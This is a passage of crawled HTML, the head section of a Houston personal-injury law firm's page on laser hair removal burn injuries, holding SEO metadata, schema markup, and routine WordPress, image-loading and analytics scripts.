

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zehllaw.com/types-of-injuries/laser-hair-removal-burn-injuries/
body_size: 55419
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8" />
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <meta name="theme-color" content="#23354D" />
  <link rel="preload" href="/wp-content/themes/twentytwentyone-child/template-parts/fonts/fonts.css" as="style">
  <link rel="stylesheet" href="/wp-content/themes/twentytwentyone-child/template-parts/fonts/fonts.css" media="print" onload="this.media='all'">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
  <link rel="manifest" href="/manifest.json">
  <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#CD2027">
    <!-- <link rel="preload" href="https://www.zehllaw.com/wp-content/uploads/home-banner-mob-webp.webp" as="image"> -->
  <!-- <link rel="preload" href="https://www.zehllaw.com/wp-content/uploads/home-banner-mob-jpg-1.jpg" as="image"> -->
  <!-- <link rel="preload" href="https://www.zehllaw.com/wp-content/uploads/banxmobile-2.jpg" as="image"> -->
  <!-- <link rel="preload" href="https://www.zehllaw.com/wp-content/uploads/banxmobile-1.webp" as="image"> -->
  <!-- <link rel="preload" href="https://www.zehllaw.com/wp-content/uploads/icon1.png" as="image">
  <link rel="preload" href="https://www.zehllaw.com/wp-content/uploads/icon2.png" as="image">
  <link rel="preload" href="https://www.zehllaw.com/wp-content/uploads/icon3.png" as="image">
  <link rel="preload" href="https://www.zehllaw.com/wp-content/uploads/icon4.png" as="image"> -->

  <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.5 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Laser Hair Removal Burn Lawyers | Houston, TX</title>
	<meta name="description" content="The Laser Burn Lawyers at Zehl &amp; Associates represent clients with second and third degree burns as a result of laser hair removal and skin treatment." />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Laser Hair Removal Burn Injuries" />
	<meta property="og:description" content="The Laser Burn Lawyers at Zehl &amp; Associates represent clients with second and third degree burns as a result of laser hair removal and skin treatment." />
	<meta property="og:url" content="https://www.zehllaw.com/types-of-injuries/laser-hair-removal-burn-injuries/" />
	<meta property="og:site_name" content="Zehl &amp; Associates" />
	<meta property="article:publisher" content="https://www.facebook.com/ZehlAssociates" />
	<meta property="article:modified_time" content="2022-11-14T11:35:25+00:00" />
	<meta property="og:image" content="https://www.zehllaw.com/wp-content/uploads/cropped-Zehl-Law-Square-Logo-1.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@zehlassociates" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.zehllaw.com/types-of-injuries/laser-hair-removal-burn-injuries/","url":"https://www.zehllaw.com/types-of-injuries/laser-hair-removal-burn-injuries/","name":"Laser Hair Removal Burn Lawyers | Houston, TX","isPartOf":{"@id":"https://www.zehllaw.com/#website"},"datePublished":"2013-03-10T22:37:23+00:00","dateModified":"2022-11-14T11:35:25+00:00","description":"The Laser Burn Lawyers at Zehl & Associates represent clients with second and third degree burns as a result of laser hair removal and skin treatment.","breadcrumb":{"@id":"https://www.zehllaw.com/types-of-injuries/laser-hair-removal-burn-injuries/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.zehllaw.com/types-of-injuries/laser-hair-removal-burn-injuries/"]}]},{"@type":"BreadcrumbList","@id":"https://www.zehllaw.com/types-of-injuries/laser-hair-removal-burn-injuries/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zehllaw.com/"},{"@type":"ListItem","position":2,"name":"Types of Injuries","item":"https://www.zehllaw.com/types-of-injuries/"},{"@type":"ListItem","position":3,"name":"Laser Hair Removal Burn Injuries"}]},{"@type":"WebSite","@id":"https://www.zehllaw.com/#website","url":"https://www.zehllaw.com/","name":"Zehl & Associates","description":"The Houston Personal Injury Lawyers at Zehl &amp; Associates","publisher":{"@id":"https://www.zehllaw.com/#organization"},"alternateName":"Zehl Law","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zehllaw.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.zehllaw.com/#organization","name":"Zehl & Associates Injury & Accident Lawyers","alternateName":"Zehl Law","url":"https://www.zehllaw.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.zehllaw.com/#/schema/logo/image/","url":"https://www.zehllaw.com/wp-content/uploads/og_logo.jpg","contentUrl":"https://www.zehllaw.com/wp-content/uploads/og_logo.jpg","width":1200,"height":630,"caption":"Zehl & Associates Injury & Accident Lawyers"},"image":{"@id":"https://www.zehllaw.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ZehlAssociates","https://x.com/zehlassociates","https://www.instagram.com/zehlassociates/","https://www.linkedin.com/company/3021372?trk=prof-0-ovw-curr_pos","https://www.pinterest.com/zehlassociates/","https://www.youtube.com/channel/UCZSTxxd_F8mKl3c4mpCsczQ"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.reviewsplugin.com' />
<link rel="alternate" type="application/rss+xml" title="Zehl &amp; Associates &raquo; Feed" href="https://www.zehllaw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zehl &amp; Associates &raquo; Comments Feed" href="https://www.zehllaw.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zehl &amp; Associates &raquo; Laser Hair Removal Burn Injuries Comments Feed" href="https://www.zehllaw.com/types-of-injuries/laser-hair-removal-burn-injuries/feed/" />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='brb-public-rplg-css-css' href='https://www.zehllaw.com/wp-content/plugins/business-reviews-bundle/assets/src/css/public-richplugins.css?ver=1.9.96' media='all' />
<link rel='stylesheet' id='rpi-common-css-css' href='https://cdn.reviewsplugin.com/assets/css/common.css?ver=1.9.96' media='all' />
<link rel='stylesheet' id='rpi-flash-css-css' href='https://cdn.reviewsplugin.com/assets/css/flash.css?ver=1.9.96' media='all' />
<link rel='stylesheet' id='brb-public-main-css-css' href='https://www.zehllaw.com/wp-content/plugins/business-reviews-bundle/assets/src/css/public-main.css?ver=1.9.96' media='all' />
<link rel='stylesheet' id='nifty-child-theme-style-css' href='https://www.zehllaw.com/wp-content/themes/twentytwentyone-child/style.css?ver=1.0.3.3' media='screen' />
<link rel='stylesheet' id='lr-internal-styles-css' href='https://www.zehllaw.com/wp-content/themes/twentytwentyone-child/lr-internal-styles.css?ver=1.0.3.3' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.zehllaw.com/wp-includes/blocks/paragraph/style.min.css?ver=6.8.3' media='all' />
<script src="https://cdn.reviewsplugin.com/assets/js/time.js?ver=1.9.96" id="rpi-time-js-js"></script>
<script src="https://cdn.reviewsplugin.com/assets/js/utils.js?ver=1.9.96" id="rpi-utils-js-js"></script>
<script src="https://cdn.reviewsplugin.com/assets/js/column.js?ver=1.9.96" id="rpi-column-js-js"></script>
<script src="https://cdn.reviewsplugin.com/assets/js/common.js?ver=1.9.96" id="rpi-common-js-js"></script>
<script src="https://cdn.reviewsplugin.com/assets/js/view.js?ver=1.9.96" id="rpi-view-js-js"></script>
<script src="https://cdn.reviewsplugin.com/assets/js/slider.js?ver=1.9.96" id="rpi-slider-js-js"></script>
<script src="https://cdn.reviewsplugin.com/assets/js/flash.js?ver=1.9.96" id="rpi-flash-js-js"></script>
<script id="brb-public-rplg-js-js-extra">
var brb_vars = {"ajaxurl":"https:\/\/www.zehllaw.com\/wp-admin\/admin-ajax.php","gavatar":"https:\/\/www.zehllaw.com\/wp-content\/plugins\/business-reviews-bundle\/assets\/img\/google_avatar.png"};
</script>
<script defer="defer" src="https://www.zehllaw.com/wp-content/plugins/business-reviews-bundle/assets/src/js/public-richplugins.js?ver=1.9.96" id="brb-public-rplg-js-js"></script>
<script id="brb-public-main-js-js-extra">
var brb_vars = {"ajaxurl":"https:\/\/www.zehllaw.com\/wp-admin\/admin-ajax.php","gavatar":"https:\/\/www.zehllaw.com\/wp-content\/plugins\/business-reviews-bundle\/assets\/img\/google_avatar.png"};
</script>
<script defer="defer" src="https://www.zehllaw.com/wp-content/plugins/business-reviews-bundle/assets/src/js/public-main.js?ver=1.9.96" id="brb-public-main-js-js"></script>
<script src="https://www.zehllaw.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.zehllaw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.zehllaw.com/wp-content/themes/twentytwentyone/assets/js/lozad.min.js?ver=1.16.0" id="lozad-js"></script>
<script src="https://www.zehllaw.com/wp-content/themes/twentytwentyone/assets/js/custom.js?ver=1.5" id="custom-js"></script>
<link rel="https://api.w.org/" href="https://www.zehllaw.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zehllaw.com/wp-json/wp/v2/pages/276" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zehllaw.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.zehllaw.com/?p=276' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.zehllaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zehllaw.com%2Ftypes-of-injuries%2Flaser-hair-removal-burn-injuries%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.zehllaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zehllaw.com%2Ftypes-of-injuries%2Flaser-hair-removal-burn-injuries%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 4: Microsoft Clarity -->
<script type="text/javascript"> (function(c,l,a,r,i,t,y){ c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)}; t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i; y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y); })(window, document, "clarity", "script", "qin57espxu"); </script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 7: Creative Works Schema -->
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Houston Personal Injury Lawyer",
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "5",
      "bestRating": "5",
      "ratingCount": "1102"
    }
  }
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 8: Houston Generic Legal Schema -->
<script type="application/ld+json">
 {
   "@context": "https://schema.org",
    "@type": "LegalService",
    "name": "Zehl & Associates Injury & Accident Lawyers",
    "alternateName": "Zehl & Associates",
    "description": "Houston personal injury attorney",
    "image": "https://www.zehllaw.com/wp-content/themes/zehl/images/logo.png",
    "url": "https://www.zehllaw.com/",
    "logo": "https://www.zehllaw.com/wp-content/themes/zehl/images/logo.png",
    "telephone": "713-491-6064",
    "priceRange": "Free Consultation",
    "openingHours": "Mo,Tu,We,Th,Fr,Sa,Su 00:00-23:59",
